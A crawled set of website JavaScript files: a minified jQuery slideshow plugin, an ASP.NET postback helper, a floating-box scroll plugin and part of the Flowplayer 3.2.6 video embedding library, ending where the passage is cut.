(function(a){a.fn.pgwSlideshow=function(q){var i={mainClassName:"pgwSlideshow",transitionEffect:"sliding",displayList:true,displayControls:true,touchControls:true,autoSlide:false,beforeSlide:false,afterSlide:false,maxHeight:null,adaptiveDuration:200,transitionDuration:500,intervalDuration:3000};if(this.length==0){return this}else{if(this.length>1){this.each(function(){a(this).pgwSlideshow(q)});return this}}var j=this;j.plugin=this;j.config={};j.data=[];j.currentSlide=0;j.slideCount=0;j.resizeEvent=null;j.intervalEvent=null;j.touchFirstPosition=null;j.touchListLastPosition=false;j.window=a(window);var p=function(){j.config=a.extend({},i,q);g();if(j.config.displayList){b()}j.window.resize(function(){clearTimeout(j.resizeEvent);j.resizeEvent=setTimeout(function(){e();var r=j.plugin.find(".ps-current > ul > li.elt_"+j.currentSlide+" img").height();h(r);if(j.config.displayList){b();n()}},100)});if(j.config.autoSlide){k()}return true};var h=function(r,s){if(j.config.maxHeight){if(r+j.plugin.find(".ps-list").height()>j.config.maxHeight){r=j.config.maxHeight-j.plugin.find(".ps-list").height()}}if(typeof j.plugin.find(".ps-current").animate=="function"){j.plugin.find(".ps-current").stop().animate({height:r},j.config.adaptiveDuration,function(){if(j.config.maxHeight){j.plugin.find(".ps-current > ul > li img").css("max-height",r+"px")}})}else{j.plugin.find(".ps-current").css("height",r);if(j.config.maxHeight){j.plugin.find(".ps-current > ul > li img").css("max-height",r+"px")}}return true};var c=function(){var r=0;j.plugin.show();j.plugin.find(".ps-list > ul > li").show().each(function(){r+=a(this).width()});j.plugin.find(".ps-list > ul").width(r);return true};var e=function(){if(j.plugin.width()<=640){j.plugin.addClass("pgw-narrow").removeClass("pgw-wide")}else{j.plugin.addClass("pgw-wide").removeClass("pgw-narrow")}return true};var g=function(){j.plugin.removeClass("pgwSlideshow").removeClass(j.config.mainClassName);j.plugin.wrap('<div class="ps-list"></div>');j.plugin=j.plugin.parent();j.plugin.wrap('<div class="'+j.config.mainClassName+'"></div>');j.plugin=j.plugin.parent();j.plugin.prepend('<div class="ps-current"><ul></ul><div class="ps-caption-wrapper"><div class="ps-caption"></div></div></div>');j.slideCount=j.plugin.find(".ps-list > ul > li").length;if(j.slideCount==0){throw new Error("pgwSlideshow - No slider item has been found");return false}if(j.slideCount>1){if(j.config.displayControls){j.plugin.find(".ps-current").prepend('<span class="ps-prev"><span class="ps-prevIcon"></span></span>');j.plugin.find(".ps-current").append('<span class="ps-next"><span class="ps-nextIcon"></span></span>');j.plugin.find(".ps-current .ps-prev").click(function(){j.previousSlide()});j.plugin.find(".ps-current .ps-next").click(function(){j.nextSlide()})}if(j.config.touchControls){j.plugin.find(".ps-current").on("touchstart",function(s){try{if(s.originalEvent.touches[0].clientX&&j.touchFirstPosition==null){j.touchFirstPosition=s.originalEvent.touches[0].clientX}}catch(s){j.touchFirstPosition=null}});j.plugin.find(".ps-current").on("touchmove",function(s){try{if(s.originalEvent.touches[0].clientX&&j.touchFirstPosition!=null){if(s.originalEvent.touches[0].clientX>(j.touchFirstPosition+50)){j.touchFirstPosition=null;j.previousSlide()}else{if(s.originalEvent.touches[0].clientX<(j.touchFirstPosition-50)){j.touchFirstPosition=null;j.nextSlide()}}}}catch(s){j.touchFirstPosition=null}});j.plugin.find(".ps-current").on("touchend",function(s){j.touchFirstPosition=null})}}var r=1;j.plugin.find(".ps-list > ul > li").each(function(){var t=d(a(this));t.id=r;j.data.push(t);a(this).addClass("elt_"+t.id);a(this).wrapInner('<span class="ps-item'+(r==1?" ps-selected":"")+'"></span>');var s=a('<li class="elt_'+r+'"></li>');if(t.image){s.html('<img src="'+t.image+'" alt="'+(t.title?t.title:"")+'">')}else{if(t.thumbnail){s.html('<img src="'+t.thumbnail+'" alt="'+(t.title?t.title:"")+'">')}}if(t.link){s.html('<a href="'+t.link+'"'+(t.linkTarget?' target="'+t.linkTarget+'"':"")+">"+s.html()+"</a>")}j.plugin.find(".ps-current > ul").append(s);a(this).css("cursor","pointer").click(function(u){u.preventDefault();l(t.id)});r++});if(j.config.displayList){c();j.plugin.find(".ps-list").prepend('<span class="ps-prev"><span class="ps-prevIcon"></span></span>');j.plugin.find(".ps-list").append('<span class="ps-next"><span class="ps-nextIcon"></span></span>');j.plugin.find(".ps-list").show()}else{j.plugin.find(".ps-list").hide()}if(j.config.autoSlide){j.plugin.on("mouseenter",function(){clearInterval(j.intervalEvent);j.intervalEvent=null}).on("mouseleave",function(){k()})}j.plugin.find(".ps-current > ul > li").hide();l(1);j.plugin.find(".ps-current > ul > li.elt_1 img").on("load",function(){e();var s=j.plugin.find(".ps-current > ul > li.elt_1 img").height();h(s)});e();j.plugin.show();return true};var d=function(x){var v={};var t=x.find("a").attr("href");if((typeof t!="undefined")&&(t!="")){v.link=t;var u=x.find("a").attr("target");if((typeof u!="undefined")&&(u!="")){v.linkTarget=u}}var s=x.find("img").attr("src");if((typeof s!="undefined")&&(s!="")){v.thumbnail=s}var y=x.find("img").attr("data-large-src");if((typeof y!="undefined")&&(y!="")){v.image=y}var r=x.find("img").attr("alt");if((typeof r!="undefined")&&(r!="")){v.title=r}var w=x.find("img").attr("data-description");if((typeof w!="undefined")&&(w!="")){v.description=w}return v};var m=function(r){var t="";if(r.title){t+="<h3>"+r.title+"</h3>"}if(r.description){if(t!="")t+="<p>"+r.description+"</p>"}if(t!=""){if(r.link){t='<a href="'+r.link+'"'+(r.linkTarget?' target="'+r.linkTarget+'"':"")+">"+t+"</a>"}if(typeof j.plugin.find(".ps-caption").fadeIn=="function"){j.plugin.find(".ps-caption").html(t);j.plugin.find(".ps-caption").fadeIn(j.config.transitionDuration/2)}else{j.plugin.find(".ps-caption").html(t);j.plugin.find(".ps-caption").show()}}j.plugin.find(".ps-list > ul > li .ps-item").removeClass("ps-selected");j.plugin.find(".ps-list > ul > li.elt_"+r.id+" .ps-item").addClass("ps-selected");if(j.config.displayList){b();n()}if(j.config.displayControls){if(typeof j.plugin.find(".ps-current > .ps-prev").fadeIn=="function"){j.plugin.find(".ps-current > .ps-prev, .ps-current > .ps-next").fadeIn(j.config.transitionDuration/2)}else{j.plugin.find(".ps-current > .ps-prev, .ps-current > .ps-next").show()}}if(typeof j.config.afterSlide=="function"){j.config.afterSlide(r.id)}var s=j.plugin.find(".ps-current .elt_"+r.id+" img").height();h(s,true);return true};var f=function(u){var t=j.plugin.find(".ps-current > ul");t.find("li").not(".elt_"+j.currentSlide).not(".elt_"+u.id).each(function(){if(typeof a(this).stop=="function"){a(this).stop()}a(this).css("position","").css("z-index",1).hide()});if(j.currentSlide>0){var r=t.find(".elt_"+j.currentSlide);if(typeof r.animate!="function"){r.animate=function(v,w,x){r.css(v);if(x){x()}}}if(typeof r.stop=="function"){r.stop()}r.css("position","absolute").animate({opacity:0},j.config.transitionDuration,function(){r.css("position","").css("z-index",1).hide()})}j.currentSlide=u.id;var s=t.find(".elt_"+u.id);if(typeof s.animate!="function"){s.animate=function(v,w,x){s.css(v);if(x){x()}}}if(typeof s.stop=="function"){s.stop()}s.css("position","absolute").show().animate({opacity:1},j.config.transitionDuration,function(){s.css("position","").css("z-index",2).css("display","block");m(u)});return true};var o=function(v,y){var u=j.plugin.find(".ps-current > ul");if(typeof y=="undefined"){y="left"}if(j.currentSlide==0){u.find(".elt_1").css({position:"",left:"",opacity:1,"z-index":2}).show();j.plugin.find(".ps-list > li.elt_1").css("opacity","1");m(v)}else{if(j.transitionInProgress){return false}j.transitionInProgress=true;var x=u.width();if(y=="left"){var r=-x;var w=x}else{var r=x;var w=-x}var s=u.find(".elt_"+j.currentSlide);if(typeof s.animate!="function"){s.animate=function(z,A,B){s.css(z);if(B){B()}}}s.css("position","absolute").animate({left:r},j.config.transitionDuration,function(){s.css("position","").css("z-index",1).css("left","").css("opacity",0).hide()});var t=u.find(".elt_"+v.id);if(typeof t.animate!="function"){t.animate=function(z,A,B){t.css(z);if(B){B()}}}t.css("position","absolute").css("left",w).css("opacity",1).show().animate({left:0},j.config.transitionDuration,function(){t.css("position","").css("left","").css("z-index",2).show();j.transitionInProgress=false;m(v)})}j.currentSlide=v.id;return true};var l=function(r,t,u){if(r==j.currentSlide){return false}var s=j.data[r-1];if(typeof s=="undefined"){throw new Error("pgwSlideshow - The element "+r+" is undefined");return false}if(typeof u=="undefined"){u="left"}if(typeof j.config.beforeSlide=="function"){j.config.beforeSlide(r)}if(typeof j.plugin.find(".ps-caption").fadeOut=="function"){j.plugin.find(".ps-caption, .ps-prev, .ps-next").fadeOut(j.config.transitionDuration/2)}else{j.plugin.find(".ps-caption, .ps-prev, .ps-next").hide()}if(j.config.transitionEffect=="sliding"){o(s,u)}else{f(s)}if(typeof t!="undefined"&&j.config.autoSlide){k()}return true};var k=function(){clearInterval(j.intervalEvent);if(j.slideCount>1&&j.config.autoSlide){j.intervalEvent=setInterval(function(){if(j.currentSlide+1<=j.slideCount){var r=j.currentSlide+1}else{var r=1}l(r)},j.config.intervalDuration)}return true};var b=function(){if(!j.config.displayList){return false}c();var w=j.plugin.find(".ps-list");var u=w.width();var r=j.plugin.find(".ps-list > ul");var v=r.width();if(v>u){/*r.css("margin","0 45px");*/var t=parseInt(r.css("margin-left"));var s=parseInt(r.css("margin-right"));u-=(t+s);w.find(".ps-prev").show().unbind("click").click(function(){var y=parseInt(r.css("left"));var x=y+u;if(y==0){x=-(v-u)}else{if(x>0){x=0}}if(typeof r.animate=="function"){r.animate({left:x},j.config.transitionDuration)}else{r.css("left",x)}});w.find(".ps-next").show().unbind("click").click(function(){var y=parseInt(r.css("left"));var x=y-u;var z=-(v-u);if(y==z){x=0}else{if(x<z){x=z}}if(typeof r.animate=="function"){r.animate({left:x},j.config.transitionDuration)}else{r.css("left",x)}});if(j.config.touchControls){j.plugin.find(".ps-list > ul").on("touchmove",function(C){try{if(C.originalEvent.touches[0].clientX){var G=(j.touchListLastPosition==false?0:j.touchListLastPosition);nbPixels=(j.touchListLastPosition==false?1:Math.abs(G-C.originalEvent.touches[0].clientX));j.touchListLastPosition=C.originalEvent.touches[0].clientX;var x="";if(G>C.originalEvent.touches[0].clientX){x="left"}else{if(G<C.originalEvent.touches[0].clientX){x="right"}}}var F=parseInt(r.css("left"));if(x=="left"){var E=w.width();var D=r.width();var z=parseInt(r.css("margin-left"));var B=parseInt(r.css("margin-right"));E-=(z+B);var A=-(D-E);var y=F-nbPixels;if(y>A){r.css("left",y)}}else{if(x=="right"){var y=F+nbPixels;if(y<0){r.css("left",y)}else{r.css("left",0)}}}}catch(C){j.touchListLastPosition=false}});j.plugin.find(".ps-list > ul").on("touchend",function(x){j.touchListLastPosition=false})}}else{var t=parseInt((u-v)/2);r.css("left",0);w.find(".ps-prev").hide();w.find(".ps-next").hide();j.plugin.find(".ps-list > ul").unbind("touchstart touchmove touchend")}return true};var n=function(){var A=j.plugin.find(".ps-list").width();var y=j.plugin.find(".ps-list > ul");var z=y.width();var t=parseInt(y.css("margin-left"));var x=parseInt(y.css("margin-right"));A-=(t+x);var w=Math.abs(parseInt(y.css("left")));var r=w+A;var u=j.plugin.find(".ps-list .ps-selected").position().left;var s=u+j.plugin.find(".ps-list .ps-selected").width();if((u<w)||(s>r)||(z>A&&r>s)){var v=-(z-A);if(-u<v){y.css("left",v)}else{y.css("left",-u)}}return true};j.startSlide=function(){j.config.autoSlide=true;k();return true};j.stopSlide=function(){j.config.autoSlide=false;clearInterval(j.intervalEvent);return true};j.getCurrentSlide=function(){return j.currentSlide};j.getSlideCount=function(){return j.slideCount};j.displaySlide=function(r){l(r,true);return true};j.nextSlide=function(){if(j.currentSlide+1<=j.slideCount){var r=j.currentSlide+1}else{var r=1}l(r,true,"left");return true};j.previousSlide=function(){if(j.currentSlide-1>=1){var r=j.currentSlide-1}else{var r=j.slideCount}l(r,true,"right");return true};j.destroy=function(r){clearInterval(j.intervalEvent);if(typeof r!="undefined"){j.plugin.find(".ps-list > ul > li").each(function(){a(this).attr("style",null).removeClass().unbind("click");a(this).html(a(this).find("span").html())});j.plugin.find(".ps-current").remove();j.plugin.find(".ps-list").find(".ps-prev, .ps-next").remove();j.plugin.find(".ps-list > ul").addClass(j.config.mainClassName).attr("style","");j.plugin.find(".ps-list > ul").unwrap().unwrap();j.hide()}else{j.parent().parent().remove()}j.plugin=null;j.data=[];j.config={};j.currentSlide=0;j.slideCount=0;j.resizeEvent=null;j.intervalEvent=null;j.touchFirstPosition=null;j.window=null;return true};j.reload=function(r){j.destroy(true);j=this;j.plugin=this;j.window=a(window);j.plugin.show();j.config=a.extend({},i,r);g();j.window.resize(function(){clearTimeout(j.resizeEvent);j.resizeEvent=setTimeout(function(){e();var s=j.plugin.find(".ps-current > ul > li.elt_"+j.currentSlide+" img").css("max-height","").height();h(s);if(j.config.displayList){b();n()}},100)});if(j.config.autoSlide){k()}return true};p();return this}})(window.Zepto||window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://njgss.com/Public/Home/js/CDATA.js
body_size: 223
content:

//<![CDATA[

var theForm = document.forms['Form'];

if (!theForm) {

    theForm = document.Form;

}

function __doPostBack(eventTarget, eventArgument) {

    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {

        theForm.__EVENTTARGET.value = eventTarget;

        theForm.__EVENTARGUMENT.value = eventArgument;

        theForm.submit();

    }

}

//]]>


--- FILE ---
content_type: application/javascript
request_url: http://njgss.com/Public/Home/js/jquery.fixed.js
body_size: 903
content:
/* 
 * jQuery Fixed Plugins 1.5.1
 * Author:
 * Url:
 * Data
 *
 *  Update Log:
 * 
 *  Status       Date            Name      Version           BUG-Description
 *  ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
 *  Created      2012-08-15    	 Ru	       1.0               None
 
 *  Modified     2012-09-02      Ru        1.4.1             修复了webkit内核浏览器右边浮动有一定距离的bug(负外边距),增加了悬浮靠边的定位、是否显示关闭按钮、是否垂直居中定位
 
 *  Modified     2013-01-02    	 Ru	       1.5.1             增加了垂直方向的位置;把核心函数(关闭、展开、定位、最小化)重构,修复了webkit内核浏览器右边浮动最小化时没有显示出来
 *  ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/

;(function($){
    $.fn.fixed = function(options){
        var defaults = {
			top    			: null,
			halfTop     	: false,
			durationTime 	: 500
        }
        var options = $.extend(defaults, options);		

        this.each(function(){			
           
			var thisBox = $(this),
				contentHeight = thisBox.height(),
				boxTop = null,
				defaultTop = thisBox.offset().top,
				halfTop = ($(window).height() - contentHeight)/2
				;
				
			if(options.top == null){
				boxTop = defaultTop;
			}else {
				boxTop = options.top;
			}
			if( options.halfTop ) {	boxTop = halfTop; }
						
			thisBox.css("top", boxTop);
						
						
			//核心scroll事件			
			$(window).bind("scroll",function(){
				var offsetTop = boxTop + $(window).scrollTop() + "px";
	            thisBox.animate({
					top: offsetTop
	            },{
	            	duration: options.durationTime,	
	                queue: false
	            });
			});
			
				
        });	//end this.each

    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://njgss.com/Public/Home/js/html5media-1.2.js
body_size: 12634
content:
/* 
 * flowplayer.js 3.2.6. The Flowplayer API
 * 
 * Copyright 2009-2011 Flowplayer Oy
 * 
 * This file is part of Flowplayer.
 * 
 * Flowplayer is free software: you can redistribute it and/or modify
 * it under the terms of the GNU General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 * 
 * Flowplayer is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU General Public License for more details.
 * 
 * You should have received a copy of the GNU General Public License
 * along with Flowplayer.  If not, see <http://www.gnu.org/licenses/>.
 * 
 * Date: 2011-02-04 05:45:28 -0500 (Fri, 04 Feb 2011)
 * Revision: 614 
 */
(function(){function g(o){console.log("$f.fireEvent",[].slice.call(o))}function k(q){if(!q||typeof q!="object"){return q}var o=new q.constructor();for(var p in q){if(q.hasOwnProperty(p)){o[p]=k(q[p])}}return o}function m(t,q){if(!t){return}var o,p=0,r=t.length;if(r===undefined){for(o in t){if(q.call(t[o],o,t[o])===false){break}}}else{for(var s=t[0];p<r&&q.call(s,p,s)!==false;s=t[++p]){}}return t}function c(o){return document.getElementById(o)}function i(q,p,o){if(typeof p!="object"){return q}if(q&&p){m(p,function(r,s){if(!o||typeof s!="function"){q[r]=s}})}return q}function n(s){var q=s.indexOf(".");if(q!=-1){var p=s.slice(0,q)||"*";var o=s.slice(q+1,s.length);var r=[];m(document.getElementsByTagName(p),function(){if(this.className&&this.className.indexOf(o)!=-1){r.push(this)}});return r}}function f(o){o=o||window.event;if(o.preventDefault){o.stopPropagation();o.preventDefault()}else{o.returnValue=false;o.cancelBubble=true}return false}function j(q,o,p){q[o]=q[o]||[];q[o].push(p)}function e(){return"_"+(""+Math.random()).slice(2,10)}var h=function(t,r,s){var q=this,p={},u={};q.index=r;if(typeof t=="string"){t={url:t}}i(this,t,true);m(("Begin*,Start,Pause*,Resume*,Seek*,Stop*,Finish*,LastSecond,Update,BufferFull,BufferEmpty,BufferStop").split(","),function(){var v="on"+this;if(v.indexOf("*")!=-1){v=v.slice(0,v.length-1);var w="onBefore"+v.slice(2);q[w]=function(x){j(u,w,x);return q}}q[v]=function(x){j(u,v,x);return q};if(r==-1){if(q[w]){s[w]=q[w]}if(q[v]){s[v]=q[v]}}});i(this,{onCuepoint:function(x,w){if(arguments.length==1){p.embedded=[null,x];return q}if(typeof x=="number"){x=[x]}var v=e();p[v]=[x,w];if(s.isLoaded()){s._api().fp_addCuepoints(x,r,v)}return q},update:function(w){i(q,w);if(s.isLoaded()){s._api().fp_updateClip(w,r)}var v=s.getConfig();var x=(r==-1)?v.clip:v.playlist[r];i(x,w,true)},_fireEvent:function(v,y,w,A){if(v=="onLoad"){m(p,function(B,C){if(C[0]){s._api().fp_addCuepoints(C[0],r,B)}});return false}A=A||q;if(v=="onCuepoint"){var z=p[y];if(z){return z[1].call(s,A,w)}}if(y&&"onBeforeBegin,onMetaData,onStart,onUpdate,onResume".indexOf(v)!=-1){i(A,y);if(y.metaData){if(!A.duration){A.duration=y.metaData.duration}else{A.fullDuration=y.metaData.duration}}}var x=true;m(u[v],function(){x=this.call(s,A,y,w)});return x}});if(t.onCuepoint){var o=t.onCuepoint;q.onCuepoint.apply(q,typeof o=="function"?[o]:o);delete t.onCuepoint}m(t,function(v,w){if(typeof w=="function"){j(u,v,w);delete t[v]}});if(r==-1){s.onCuepoint=this.onCuepoint}};var l=function(p,r,q,t){var o=this,s={},u=false;if(t){i(s,t)}m(r,function(v,w){if(typeof w=="function"){s[v]=w;delete r[v]}});i(this,{animate:function(y,z,x){if(!y){return o}if(typeof z=="function"){x=z;z=500}if(typeof y=="string"){var w=y;y={};y[w]=z;z=500}if(x){var v=e();s[v]=x}if(z===undefined){z=500}r=q._api().fp_animate(p,y,z,v);return o},css:function(w,x){if(x!==undefined){var v={};v[w]=x;w=v}r=q._api().fp_css(p,w);i(o,r);return o},show:function(){this.display="block";q._api().fp_showPlugin(p);return o},hide:function(){this.display="none";q._api().fp_hidePlugin(p);return o},toggle:function(){this.display=q._api().fp_togglePlugin(p);return o},fadeTo:function(y,x,w){if(typeof x=="function"){w=x;x=500}if(w){var v=e();s[v]=w}this.display=q._api().fp_fadeTo(p,y,x,v);this.opacity=y;return o},fadeIn:function(w,v){return o.fadeTo(1,w,v)},fadeOut:function(w,v){return o.fadeTo(0,w,v)},getName:function(){return p},getPlayer:function(){return q},_fireEvent:function(w,v,x){if(w=="onUpdate"){var z=q._api().fp_getPlugin(p);if(!z){return}i(o,z);delete o.methods;if(!u){m(z.methods,function(){var B=""+this;o[B]=function(){var C=[].slice.call(arguments);var D=q._api().fp_invoke(p,B,C);return D==="undefined"||D===undefined?o:D}});u=true}}var A=s[w];if(A){var y=A.apply(o,v);if(w.slice(0,1)=="_"){delete s[w]}return y}return o}})};function b(q,G,t){var w=this,v=null,D=false,u,s,F=[],y={},x={},E,r,p,C,o,A;i(w,{id:function(){return E},isLoaded:function(){return(v!==null&&v.fp_play!==undefined&&!D)},getParent:function(){return q},hide:function(H){if(H){q.style.height="0px"}if(w.isLoaded()){v.style.height="0px"}return w},show:function(){q.style.height=A+"px";if(w.isLoaded()){v.style.height=o+"px"}return w},isHidden:function(){return w.isLoaded()&&parseInt(v.style.height,10)===0},load:function(J){if(!w.isLoaded()&&w._fireEvent("onBeforeLoad")!==false){var H=function(){u=q.innerHTML;if(u&&!flashembed.isSupported(G.version)){q.innerHTML=""}if(J){J.cached=true;j(x,"onLoad",J)}flashembed(q,G,{config:t})};var I=0;m(a,function(){this.unload(function(K){if(++I==a.length){H()}})})}return w},unload:function(J){if(this.isFullscreen()&&/WebKit/i.test(navigator.userAgent)){if(J){J(false)}return w}if(u.replace(/\s/g,"")!==""){if(w._fireEvent("onBeforeUnload")===false){if(J){J(false)}return w}D=true;try{if(v){v.fp_close();w._fireEvent("onUnload")}}catch(H){}var I=function(){v=null;q.innerHTML=u;D=false;if(J){J(true)}};setTimeout(I,50)}else{if(J){J(false)}}return w},getClip:function(H){if(H===undefined){H=C}return F[H]},getCommonClip:function(){return s},getPlaylist:function(){return F},getPlugin:function(H){var J=y[H];if(!J&&w.isLoaded()){var I=w._api().fp_getPlugin(H);if(I){J=new l(H,I,w);y[H]=J}}return J},getScreen:function(){return w.getPlugin("screen")},getControls:function(){return w.getPlugin("controls")._fireEvent("onUpdate")},getLogo:function(){try{return w.getPlugin("logo")._fireEvent("onUpdate")}catch(H){}},getPlay:function(){return w.getPlugin("play")._fireEvent("onUpdate")},getConfig:function(H){return H?k(t):t},getFlashParams:function(){return G},loadPlugin:function(K,J,M,L){if(typeof M=="function"){L=M;M={}}var I=L?e():"_";w._api().fp_loadPlugin(K,J,M,I);var H={};H[I]=L;var N=new l(K,null,w,H);y[K]=N;return N},getState:function(){return w.isLoaded()?v.fp_getState():-1},play:function(I,H){var J=function(){if(I!==undefined){w._api().fp_play(I,H)}else{w._api().fp_play()}};if(w.isLoaded()){J()}else{if(D){setTimeout(function(){w.play(I,H)},50)}else{w.load(function(){J()})}}return w},getVersion:function(){var I="flowplayer.js 3.2.6";if(w.isLoaded()){var H=v.fp_getVersion();H.push(I);return H}return I},_api:function(){if(!w.isLoaded()){throw"Flowplayer "+w.id()+" not loaded when calling an API method"}return v},setClip:function(H){w.setPlaylist([H]);return w},getIndex:function(){return p},_swfHeight:function(){return v.clientHeight}});m(("Click*,Load*,Unload*,Keypress*,Volume*,Mute*,Unmute*,PlaylistReplace,ClipAdd,Fullscreen*,FullscreenExit,Error,MouseOver,MouseOut").split(","),function(){var H="on"+this;if(H.indexOf("*")!=-1){H=H.slice(0,H.length-1);var I="onBefore"+H.slice(2);w[I]=function(J){j(x,I,J);return w}}w[H]=function(J){j(x,H,J);return w}});m(("pause,resume,mute,unmute,stop,toggle,seek,getStatus,getVolume,setVolume,getTime,isPaused,isPlaying,startBuffering,stopBuffering,isFullscreen,toggleFullscreen,reset,close,setPlaylist,addClip,playFeed,setKeyboardShortcutsEnabled,isKeyboardShortcutsEnabled").split(","),function(){var H=this;w[H]=function(J,I){if(!w.isLoaded()){return w}var K=null;if(J!==undefined&&I!==undefined){K=v["fp_"+H](J,I)}else{K=(J===undefined)?v["fp_"+H]():v["fp_"+H](J)}return K==="undefined"||K===undefined?w:K}});w._fireEvent=function(Q){if(typeof Q=="string"){Q=[Q]}var R=Q[0],O=Q[1],M=Q[2],L=Q[3],K=0;if(t.debug){g(Q)}if(!w.isLoaded()&&R=="onLoad"&&O=="player"){v=v||c(r);o=w._swfHeight();m(F,function(){this._fireEvent("onLoad")});m(y,function(S,T){T._fireEvent("onUpdate")});s._fireEvent("onLoad")}if(R=="onLoad"&&O!="player"){return}if(R=="onError"){if(typeof O=="string"||(typeof O=="number"&&typeof M=="number")){O=M;M=L}}if(R=="onContextMenu"){m(t.contextMenu[O],function(S,T){T.call(w)});return}if(R=="onPluginEvent"||R=="onBeforePluginEvent"){var H=O.name||O;var I=y[H];if(I){I._fireEvent("onUpdate",O);return I._fireEvent(M,Q.slice(3))}return}if(R=="onPlaylistReplace"){F=[];var N=0;m(O,function(){F.push(new h(this,N++,w))})}if(R=="onClipAdd"){if(O.isInStream){return}O=new h(O,M,w);F.splice(M,0,O);for(K=M+1;K<F.length;K++){F[K].index++}}var P=true;if(typeof O=="number"&&O<F.length){C=O;var J=F[O];if(J){P=J._fireEvent(R,M,L)}if(!J||P!==false){P=s._fireEvent(R,M,L,J)}}m(x[R],function(){P=this.call(w,O,M);if(this.cached){x[R].splice(K,1)}if(P===false){return false}K++});return P};function B(){if($f(q)){$f(q).getParent().innerHTML="";p=$f(q).getIndex();a[p]=w}else{a.push(w);p=a.length-1}A=parseInt(q.style.height,10)||q.clientHeight;E=q.id||"fp"+e();r=G.id||E+"_api";G.id=r;t.playerId=E;if(typeof t=="string"){t={clip:{url:t}}}if(typeof t.clip=="string"){t.clip={url:t.clip}}t.clip=t.clip||{};if(q.getAttribute("href",2)&&!t.clip.url){t.clip.url=q.getAttribute("href",2)}s=new h(t.clip,-1,w);t.playlist=t.playlist||[t.clip];var I=0;m(t.playlist,function(){var K=this;if(typeof K=="object"&&K.length){K={url:""+K}}m(t.clip,function(L,M){if(M!==undefined&&K[L]===undefined&&typeof M!="function"){K[L]=M}});t.playlist[I]=K;K=new h(K,I,w);F.push(K);I++});m(t,function(K,L){if(typeof L=="function"){if(s[K]){s[K](L)}else{j(x,K,L)}delete t[K]}});m(t.plugins,function(K,L){if(L){y[K]=new l(K,L,w)}});if(!t.plugins||t.plugins.controls===undefined){y.controls=new l("controls",null,w)}y.canvas=new l("canvas",null,w);u=q.innerHTML;function J(L){var K=w.hasiPadSupport&&w.hasiPadSupport();if(/iPad|iPhone|iPod/i.test(navigator.userAgent)&&!/.flv$/i.test(F[0].url)&&!K){return true}if(!w.isLoaded()&&w._fireEvent("onBeforeClick")!==false){w.load()}return f(L)}function H(){if(u.replace(/\s/g,"")!==""){if(q.addEventListener){q.addEventListener("click",J,false)}else{if(q.attachEvent){q.attachEvent("onclick",J)}}}else{if(q.addEventListener){q.addEventListener("click",f,false)}w.load()}}setTimeout(H,0)}if(typeof q=="string"){var z=c(q);if(!z){throw"Flowplayer cannot access element: "+q}q=z;B()}else{B()}}var a=[];function d(o){this.length=o.length;this.each=function(p){m(o,p)};this.size=function(){return o.length}}window.flowplayer=window.$f=function(){var p=null;var o=arguments[0];if(!arguments.length){m(a,function(){if(this.isLoaded()){p=this;return false}});return p||a[0]}if(arguments.length==1){if(typeof o=="number"){return a[o]}else{if(o=="*"){return new d(a)}m(a,function(){if(this.id()==o.id||this.id()==o||this.getParent()==o){p=this;return false}});return p}}if(arguments.length>1){var t=arguments[1],q=(arguments.length==3)?arguments[2]:{};if(typeof t=="string"){t={src:t}}t=i({bgcolor:"#000000",version:[9,0],expressInstall:"http://static.flowplayer.org/swf/expressinstall.swf",cachebusting:false},t);if(typeof o=="string"){if(o.indexOf(".")!=-1){var s=[];m(n(o),function(){s.push(new b(this,k(t),k(q)))});return new d(s)}else{var r=c(o);return new b(r!==null?r:o,t,q)}}else{if(o){return new b(o,t,q)}}}return null};i(window.$f,{fireEvent:function(){var o=[].slice.call(arguments);var q=$f(o[0]);return q?q._fireEvent(o.slice(1)):null},addPlugin:function(o,p){b.prototype[o]=p;return $f},each:m,extend:i});if(typeof jQuery=="function"){jQuery.fn.flowplayer=function(q,p){if(!arguments.length||typeof arguments[0]=="number"){var o=[];this.each(function(){var r=$f(this);if(r){o.push(r)}});return arguments.length?o[arguments[0]]:new d(o)}return this.each(function(){$f(this,k(q),p?k(p):{})})}}})();(function(){var e=typeof jQuery=="function";var i={width:"100%",height:"100%",allowfullscreen:true,allowscriptaccess:"always",quality:"high",version:null,onFail:null,expressInstall:null,w3c:false,cachebusting:false};if(e){jQuery.tools=jQuery.tools||{};jQuery.tools.flashembed={version:"1.0.4",conf:i}}function j(){if(c.done){return false}var l=document;if(l&&l.getElementsByTagName&&l.getElementById&&l.body){clearInterval(c.timer);c.timer=null;for(var k=0;k<c.ready.length;k++){c.ready[k].call()}c.ready=null;c.done=true}}var c=e?jQuery:function(k){if(c.done){return k()}if(c.timer){c.ready.push(k)}else{c.ready=[k];c.timer=setInterval(j,13)}};function f(l,k){if(k){for(key in k){if(k.hasOwnProperty(key)){l[key]=k[key]}}}return l}function g(k){switch(h(k)){case"string":k=k.replace(new RegExp('(["\\\\])',"g"),"\\$1");k=k.replace(/^\s?(\d+)%/,"$1pct");return'"'+k+'"';case"array":return"["+b(k,function(n){return g(n)}).join(",")+"]";case"function":return'"function()"';case"object":var l=[];for(var m in k){if(k.hasOwnProperty(m)){l.push('"'+m+'":'+g(k[m]))}}return"{"+l.join(",")+"}"}return String(k).replace(/\s/g," ").replace(/\'/g,'"')}function h(l){if(l===null||l===undefined){return false}var k=typeof l;return(k=="object"&&l.push)?"array":k}if(window.attachEvent){window.attachEvent("onbeforeunload",function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){}})}function b(k,n){var m=[];for(var l in k){if(k.hasOwnProperty(l)){m[l]=n(k[l])}}return m}function a(r,t){var q=f({},r);var s=document.all;var n='<object width="'+q.width+'" height="'+q.height+'"';if(s&&!q.id){q.id="_"+(""+Math.random()).substring(9)}if(q.id){n+=' id="'+q.id+'"'}if(q.cachebusting){q.src+=((q.src.indexOf("?")!=-1?"&":"?")+Math.random())}if(q.w3c||!s){n+=' data="'+q.src+'" type="application/x-shockwave-flash"'}else{n+=' classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'}n+=">";if(q.w3c||s){n+='<param name="movie" value="'+q.src+'" />'}q.width=q.height=q.id=q.w3c=q.src=null;for(var l in 